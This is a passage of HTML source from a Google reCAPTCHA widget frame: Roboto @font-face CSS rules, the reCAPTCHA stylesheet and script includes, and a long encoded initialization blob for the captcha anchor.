  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2J5PV4K0fkuR0WVFUNzNvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2J5PV4K0fkuR0WVFUNzNvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2J5PV4K0fkuR0WVFUNzNvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cXw5jDnsKaw5RGS0LDpsK1IwHCq8KOwq50SjxPw7NzLsOnw5DCscO4H1Q5wpQRdsOHwq1tCSlqw6ZpT2fDssKpRyXDhmMnc8OLwrrCjsOtw53DqMOGw7Nsw5nDrcK2woxCw6/Dv8Ozwo7CsMOvRhgBw4bCkMOxw4DDrTwfAT1ww5/DpsOEBH/Dm3/[base64]/Ct8O2w53DsG/DmcOibz3DhwBAwpl/w75RwrjCjsKcwo4gBMKFdj3Cgj/CgDzChhDDv2crw4/DpsKyJCIYw5cZbMOCwp40c8O6VXh3dcOwM8OVfcOawoDCjGrCkEg+McO0JRjCncKqwobDr1dMwqptLMOoI8OPw4PDgQB8w4DDiG5Ww6LCuMKiwqDDqMO+wq3CjWvDijZXw6DCuRHCs8KGOFgRw63DlMKLLnXCp8KZw5U7GVrDrkfChMKhwqLCmQE/wqPCkBzCusOhw7AgwoAXw5HDqg0OIMK1w6jDn10zC8OPWMK/OR7DjMKWVjzCqMK3w7M7wqAkIxHCucOLwrMvecOhwr4vXMONVcOgF8OoPSZ7w6sFwpFOw7HDl2vDihHCosOPwrfChcKhOsKxw5XCphnDrsOsQcOXaGUrGygaJMKRwrjCuBwJw5zClknCoC/CuBt/worDhcKCw6dXGGstw63ClEHDnMKuNlw+w5tUf8KRw4AmwrJxw6TDlFHDgG9cw4Uzwoopw5XDj8OwwoXDl8KOw5QdKcKCw47Ciz7DisO3V0PCtULCpcO9ESLCucK5anHCgsOtwp0QGjoWwp/DknA7cMOXScOSwo3CvyPCmcKJY8Oywp/DlRlnCS3CiRvDqMKPwrdCwqjCrMO6wqLDvzXDmMKcw5TCki43wq3ChTHDk8KHCCMNCRPDgcOMdijDisKTwrcMw7PCjkovw65sw67CmDXCosO2w5HCvMOVEMOpP8OzJMORD8KFw4txSMOvw4rDq297X8O/C8KdaMOrDcOTDQnCpMKmwrEfTgbCgR7Dv8ORw4PCrykTwq1rwofDmhbCp2hGwrTDncKQw6rDkHxSw6tPN8K6L8ODwqVxTMKcFn8fw5vCojjDisKKwoU6M8KoKTUkwoYXwpATCzPDvjMQw6wDw5RHw6/Ci23CqEF8w4nDhDsOFnrCrWVQwqTCt0jDumPDhsKRWGYjw5rCnQ7DhAHDv8Kkw43CtsKGw7pIwrNCFTHDl31tw7XCiMKzBMKCwpXCgMKpwoo0H8OIJ8Khw7Fvw60eeCYBQxHDusOow7jDvyzCp1/[base64]/w4jDssKbw4fDhmfDsxLDiSpDw4AUw5xWwpbCuRxMw4zCszkJK8Kjw6x0wp/Co8K2w4MywqogKcOyemHDrEJ8E8KhKhsKwozCu8ORZsO1MXIrw44CUMKkHMKuw5xDw4bChMOzfwVHw6ETwqbCojPDiMKmfcK8MyfDgcOQwqh0w4E/w4HDmFTDsFF8w4ccNy7DsRImJcOswqzDl20Zw53CvsO4ZRIxw4nCscOVw63DgsOoakduwp8Bwq3Cqjx7TBPDkUzCksOUwoTCmTRsC8KtKcOXwoDDplXCr1bCjMOxfXA/wq5pDUXCmMO/bsOBw6LDtBbCu8Kiw6QfQF5Ew5nCgsOnwpQuw5vDvjrDiSjDnHMaw6bDsMOdwo/DisKYw57Cni4Ow4wAZsKaCVvCsSTDgWsFwpksG3MELMKcwr9SJnccZmLCgBrCmMKAG8ODdGzCihE3w51mw7HChAtrw7AWaz/CrcKWwrFUw5DCo8OoQVwGw4zDjsKpw7N4CsO6w7F4w7DCt8OVwpAAw6JWw4DCqsOzaBzDkBTDqsK8Q19AwpRCKHbDqsKZLcKiwpdew5hcw73Dv8KCw4lWwo/Cn8Ofw4/CrXdnak/CgcOJwr7DhFI9w55rwqXDintmwrfDonbDgsKHwrMgw4/[base64]/CpcO7wobCiMKLwpbDnxAwwq3Ci17CnMKmwqUJaTfDssO8wp/Cu8KZwrRtwpnDizkMaErDrTnCg1oPQnDDhiQpwrDCiSciJsOIX1dafsKswqfDhsOsw73DqnkdecK7BcKwNcOyw40PBMK6OMKVwo/DuWHDuMOzwqRWwr3CqxcgJFHCocOqwqpMM2Ynw7dfw70JXcK/w6LCs1wcw4QgOC3DjsKAw7kSwoHDosK+HsKnawgZc2ElDcOSwpHCqsOvWCRTwrwvwpTCv8Kxw4oTw7vCqyUww63DqmfCg1PCn8Kawosywr7Cr8O5wrklw7/DscOEwqvDgcOsS8KoGULDsRcOwp3CpcODwq1ywq/[base64]/CkW1zwrLDmcKaw4sMIBXDqcKIJcKLBV/CnzrDmsOqZgt7IB3Cv8ODwpsrwoQXHMKOUMOywr3CncOva0ZKwr42b8O8WcKHw5XCnz1dasKow4NrFQYaE8OSw4DChHHDvcOIw7zDosKsw7HCrcK9MsKbWmwkeErCrsO7w74OK8O4w6bCin3CtcOvw6nCrcOdw4DDmMK+wrTCq8Kcwqk0w4F1wqjCjsKLJF/DjsKgdjg8wo9VIRY/wqfDpGzCmxfDkMOCw6huXGTCtnRKw67CvEHDmcKwacKHd8KGejvCosKVUGzDgVc1SsKrXMO7w78cw7RCMA9+wrJ5w60RFMOuN8KFwpZ4CMORw4bCp8KvATZaw65Hw4bDgg9Zw7jDn8KrFTHDrsK+w6IIJMO/[base64]/DicOSw7J9EhrCvQbDsgRLw7pDaWnCvm7CvcKmw457WwU/w6bCm8KRw6vClsKYDh8Ow4whwqJbXAxSRMObczLDt8K2w4LCpcKywo/DvMOIwrrCoz3Cm8OtFnPCjiMOREpJwrjDjcOsH8KEQsKNK3rDiMKqw7MJWsKCOGIxccKITcKlaCHChnLDqsKdwpfDp8OJaMKHwovDusK/wq3ChUAuwqELw5IvZFIpfQZiwprDinDClmfChwLDkirDoXjDkTDDs8OUwoM3LE3ClEFgBcOawq8zwpbDq8KfwrEjw6k3KMObe8KuwqJYIsK0w6vCosOzw4Mww55Sw5kcwoRrIMKpw4FBHSbChWEfw7LDsTrCvMO5wqY0Nn/DvyMbwog5wrsvZsKSZcO+wrR4w6tuw4x8wrhgR1bDkjbCjQzDontYwpLDvMKzRcKFw6DDncKnw6HCrcK/wqfCtsKFwqXDu8OuK0NoUVl1wqLCsBRAdsKaHcOjLMKawpQbwoPCvn9xwqNRwpp5wrozYVZ1wosUWVBsRsKXKsKnHkl1wrzDrMOuw5rCtSBOa8KTfiLDs8OyK8K1ZnTCscOewowyO8OATMK3w6QvbMOVaMKww643w5dGwonDlcO6wrzCsi/[base64]/DgMKvHcKIdMKYBsOzwqUlwqAlR3gUEBhjwoM0w48fw4UVQTPDq8KIXcOJw5gFwovCvcO/w4PCsGZGwozDmsKmLMKIwonDvsKpF3LCvWbDmsKYwq7DrsKsa8O/DwbClsO+wrDDkFLDhsOpES7Do8KwXHcQw5cew5HDs1XDsW3DsMKyw60fAgHCqFHDtMK6OsOeVMK3asOdeDfDiH9uwrlpYMOdHD1Cck5lwo3CncOcMk3DmMKkw4vDq8OTfXN/XDjDiMO1QsOndwooKEdIwrXCljpPwrfDgcKFKlUGw6jCicOwwoBLw5Vaw7rDnWIzwrEIFyhAw4jDkMKvwrDCgkLDtjpHU8KbKMOuwrDDtMOww50eQmNBfykrZ8O7dMKNN8OpKlTCvMKJacOkK8Kewp7DhDHCmQMCTEI/w7PCrcOKFT7CqcKJBnvCmcKbZizDgA/Dt0vDkgLClMKow6cKw6TCn3hjcm3Dp8KZZsOlwp9VcmfCqcKxFCU7wqMqYxgrFmAwwofDocO7woRhw5vCk8OLPsKYGsKkdHDDmcO1fsOdR8OKw5F/UADCqMOkHMO2I8Kuw7B5Myokwr7Ds0olHsOcwrHDkMK0wpR/w7DCszp4GANNL8KWfMKdw6AKwpJxf8Ovb1dtw5jCr2nDqCPCgcKDw6nCi8KqwocGw71OU8Kkw4/[base64]/[base64]/CjS/[base64]/DrMK7bBTDgsKTWsO+VcOOLHZrw4bClx/C